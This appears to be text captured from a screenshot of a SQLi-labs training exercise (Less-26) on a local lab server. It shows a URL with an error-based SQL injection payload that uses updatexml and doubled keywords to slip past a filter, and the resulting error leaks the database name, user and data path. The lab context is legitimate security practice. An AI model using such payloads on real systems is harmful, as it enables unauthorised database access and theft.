 192.168.40.129/sqlilabs/Less-26/?id=1'aandnd(updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1))oorr'1'
影视 游戏 学习 下载 各种杯 Less-3 Error Based- ...
Welcome Dhakkan
rning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Program Files (x86)\phpstudy_pro\WWW\sqlilabs\Less-26\index.php on line 36
XPATH syntax error: '~security~root@localhost~C:\Prog'